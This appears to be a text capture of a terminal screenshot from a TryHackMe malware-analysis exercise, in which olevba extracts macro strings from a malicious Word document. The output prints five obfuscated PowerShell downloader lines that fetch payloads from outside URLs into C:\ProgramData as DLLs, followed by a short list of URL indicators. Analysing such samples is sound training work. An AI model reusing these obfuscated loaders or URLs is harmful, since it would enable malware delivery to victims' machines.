 attacker2 → total(4)
oledump olevba reverse.string attacker2.doc
~/De/tryhackme/learning/exploitation/squid.game/decryption/attacker2 13:32:58
cat olevba/olevba.commands | grep http
olevba 0.60.2 on Python 3.12.7 - http://decalage.info/python/oletools
LL1 = "$Nano='JOOEX'.replace('JOO','I');sal OY $Nano;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='
ent).Downl'; $rr='oadFile'; $bb='(''https://priyacareers.com/u9hDQN9Yy7g/pt.html'',''C:\ProgramData\www1
.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL2 = "$Nanoz='JOOEX'.replace('JOO','I');sal OY $Nanoz;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee
='ent).Downl'; $rr='oadFile'; $bb='(''https://perfectdemos.com/Gv1iNAuMKZ/pt.html'',''C:\ProgramData\www
2.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL3 = "$Nanox='JOOEX'.replace('JOO','I');sal OY $Nanox;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee
='ent).Downl'; $rr='oadFile'; $bb='(''https://bussiness-z.ml/ze8pCNTIkrIS/pt.html'',''C:\ProgramData\www
3.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL4 = "$Nanoc='JOOEX'.replace('JOO','I');sal OY $Nanoc;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee
='ent).Downl'; $rr='oadFile'; $bb='(''https://cablingpoint.com/ByH5NDoE3kQA/pt.html'',''C:\ProgramData\w
ww4.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL5 = "$Nanoc='JOOEX'.replace('JOO','I');sal OY $Nanoc;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee
='ent).Downl'; $rr='oadFile'; $bb='(''https://bonus.corporatebusinessmachines.co.in/1Y0qVNce/pt.html'','
'C:\ProgramData\www5.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
|IOC |https://priyacareers|URL |
|IOC |https://perfectdemos|URL |
|IOC |https://bussiness- |URL |
ENG 13:33
05/09/2025